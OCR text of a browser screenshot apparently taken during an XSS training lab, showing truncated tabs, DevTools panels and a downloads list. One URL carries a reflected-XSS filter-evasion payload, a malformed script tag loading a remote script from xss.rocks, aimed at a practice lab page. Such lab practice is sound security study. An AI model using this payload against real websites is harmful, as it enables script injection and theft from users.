 New Year CTF C
Kanaaldashboar
(951) M3GAN E
Index of /labs/
CNWPP - PPTs
(99+) Notificati
XSS Filter Evasic
XSS Filter Evasic
XSS Filter Evasic
XSS Filter Evasic
https://hackxpe
hackxpert.com/labs/RXSS/GET/01.php?q=<SCRIPT+SRC%3Dhttp%3A%2F%2Fxss.rocks%2Fxss.js%3F<+B+>
DevTools is now available in Dutch!
Always match Chrome's language
Switch DevTools to Dutch
Don't show again
Console
Elements
Recorder
Performance insights
<html>
<head>…</head>
<body data-new-gr-c-s-check-loaded="14.1093.0" data-gr-ext-installed> == $0
<div id="sn-notifications">…</div>
<div id="sn-controls-root">…</div>
<div id="mouseposition-extension-element-full-container" style="position: fixed; inset: 0p
html
body
Styles
Computed
Layout
Event Listeners
DOM Breakpoints
Properties
Accessibility
Filter
:hov
.cls
element.style {
}
body {
user agent stylesheet
display: block;
margin: 8px;
}
Console
What's New
top
Filter
Default lev
error: status code 403, net::ERR_HTTP_RESPONSE_CODE_FAILURE
customer-data-cer....csv
YouTube Thumbn....jpeg
pentesting101.png
Podia_ [CERT SOL....html
Geannuleerd
Logo 500x500 px.jpeg
Exam Guidelines.pptx
19
9+